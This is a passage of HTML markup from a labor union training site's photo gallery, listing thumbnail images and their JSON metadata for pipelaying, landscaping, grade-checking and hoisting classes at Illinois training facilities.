class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Edwardsville2019.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-176' value='{"id":176,"form_id":1,"category":"category-5","name":"Edwardsville2019.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Edwardsville2019.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Edwardsville2019.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Edwardsville2019.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"219","target":"blank","lightboxUrl":"","watermark_name":"Edwardsville2019.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?177' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape 4-13-15 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-177' value='{"id":177,"form_id":1,"category":"category-5","name":"Landscape 4-13-15 3.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape 4-13-15 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"220","target":"blank","lightboxUrl":"","watermark_name":"Landscape 4-13-15 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?178' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape 4-13-15.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-178' value='{"id":178,"form_id":1,"category":"category-5","name":"Landscape 4-13-15.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape 4-13-15.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"221","target":"blank","lightboxUrl":"","watermark_name":"Landscape 4-13-15.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?179' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape Class April 13-16 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-179' value='{"id":179,"form_id":1,"category":"category-5","name":"Landscape Class April 13-16 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape Class April 13-16 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape Class April 13-16 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape Class April 13-16 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"222","target":"blank","lightboxUrl":"","watermark_name":"Landscape Class April 13-16 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?180' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-180' value='{"id":180,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"223","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?181' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-181' value='{"id":181,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"224","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?182' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-182' value='{"id":182,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"225","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?183' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-183' value='{"id":183,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"226","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?184' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-184' value='{"id":184,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"227","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?185' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-185' value='{"id":185,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"228","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?186' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 7-6-15 2.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-186' value='{"id":186,"form_id":1,"category":"category-5","name":"Pipelaying 7-6-15 2.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 7-6-15 2.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"229","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 7-6-15 2.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?187' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 7-6-15 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-187' value='{"id":187,"form_id":1,"category":"category-5","name":"Pipelaying 7-6-15 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 7-6-15 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"230","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 7-6-15 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?188' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying Class June 22-25 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-188' value='{"id":188,"form_id":1,"category":"category-5","name":"Pipelaying Class June 22-25 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying Class June 22-25 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying Class June 22-25 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying Class June 22-25 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"231","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying Class June 22-25 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?189' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/SWIC  HCCTP Class.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-189' value='{"id":189,"form_id":1,"category":"category-5","name":"SWIC  HCCTP Class.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/SWIC  HCCTP Class.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/SWIC  HCCTP Class.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/SWIC  HCCTP Class.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"232","target":"blank","lightboxUrl":"","watermark_name":"SWIC  HCCTP Class.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?190' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-190' value='{"id":190,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"233","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?191' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-191' value='{"id":191,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 3.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"234","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?192' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-192' value='{"id":192,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 4.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"235","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?193' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-193' value='{"id":193,"form_id":1,"category":"category-6","name":"3-11-19 grade checking.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"236","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?194' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-194' value='{"id":194,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"237","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?195' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-195' value='{"id":195,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 3.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"238","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?196' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-196' value='{"id":196,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 4.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"239","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?197' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-197' value='{"id":197,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 5.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"240","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?198' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-198' value='{"id":198,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 6.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"241","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?199' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-199' value='{"id":199,"form_id":1,"category":"category-6","name":"3-11-19 hoisting.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"242","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?200' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 bridge.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-200' value='{"id":200,"form_id":1,"category":"category-6","name":"3-18-19 bridge.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 bridge.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 bridge.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 bridge.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"243","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 bridge.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?201' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 hoisting 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-201' value='{"id":201,"form_id":1,"category":"category-6","name":"3-18-19 hoisting 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 hoisting 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"244","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 hoisting 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?202' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-202' value='{"id":202,"form_id":1,"category":"category-6","name":"3-18-19 hoisting.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"245","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?203' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 pipe.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-203' value='{"id":203,"form_id":1,"category":"category-6","name":"3-18-19 pipe.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 pipe.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 pipe.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 pipe.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"246","target":"blank","lightboxUrl":"","watermark_name":"944544693-3-18-19 pipe.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?204' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0202.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-204' value='{"id":204,"form_id":1,"category":"category-6","name":"IMG-0202.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0202.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0202.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0202.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"247","target":"blank","lightboxUrl":"","watermark_name":"IMG-0202.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?205' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0203.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-205' value='{"id":205,"form_id":1,"category":"category-6","name":"IMG-0203.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0203.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0203.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0203.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"248","target":"blank","lightboxUrl":"","watermark_name":"IMG-0203.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?206' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0204.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-206' 